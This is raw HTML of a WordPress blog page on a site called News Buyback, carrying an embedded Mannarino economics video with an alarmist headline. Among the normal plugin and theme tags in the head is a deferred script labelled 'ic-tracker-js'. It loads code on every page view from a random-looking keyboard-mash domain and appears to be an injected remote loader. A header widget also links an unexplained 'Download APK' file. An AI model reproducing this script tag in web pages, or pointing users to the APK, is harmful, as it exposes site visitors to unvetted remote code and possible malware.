			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root {--wp--preset--color--cm-color-1:#257BC1;--wp--preset--color--cm-color-2:#2270B0;--wp--preset--color--cm-color-3:#FFFFFF;--wp--preset--color--cm-color-4:#F9FEFD;--wp--preset--color--cm-color-5:#27272A;--wp--preset--color--cm-color-6:#16181A;--wp--preset--color--cm-color-7:#8F8F8F;--wp--preset--color--cm-color-8:#FFFFFF;--wp--preset--color--cm-color-9:#C7C7C7;}:root {--e-global-color-cmcolor1: #257BC1;--e-global-color-cmcolor2: #2270B0;--e-global-color-cmcolor3: #FFFFFF;--e-global-color-cmcolor4: #F9FEFD;--e-global-color-cmcolor5: #27272A;--e-global-color-cmcolor6: #16181A;--e-global-color-cmcolor7: #8F8F8F;--e-global-color-cmcolor8: #FFFFFF;--e-global-color-cmcolor9: #C7C7C7;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1768951480" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="ca1062d9a59e18e2267b03ba-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"d7f78889ed","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/501146" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=501146' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F03%2Flive-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F03%2Flive-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="ca1062d9a59e18e2267b03ba-text/javascript"></script>
<script type="ca1062d9a59e18e2267b03ba-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-501146 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ca1062d9a59e18e2267b03ba-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2021/05/woodland-creatures-rally-to-leader-mccarthy/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ca1062d9a59e18e2267b03ba-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ca1062d9a59e18e2267b03ba-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ca1062d9a59e18e2267b03ba-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ca1062d9a59e18e2267b03ba-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-ca1062d9a59e18e2267b03ba-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-501146" class="post-501146 post type-post status-publish format-standard has-post-thumbnail hentry category-economics-opinions tag-economics-opinions tag-gregory-mannarino tag-ramdom1 tag-random tag-random2">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/" style="background:#00d643" rel="category tag">Economics Opinions</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			LIVE! We Are Being Set Up ON A MASSIVE SCALE&#8230; Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/03/live-we-are-being-set-up-on-a-massive-scale-expect-a-worse-case-scenario-to-unfold-mannarino/" title="12:23 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-03-23T00:23:33+05:30">23 March 2024, 12:23 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_64442"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/LAHaRBEAVPQ?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="LIVE! We Are Being Set Up ON A MASSIVE SCALE... Expect A WORSE CASE SCENARIO TO UNFOLD. Mannarino"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
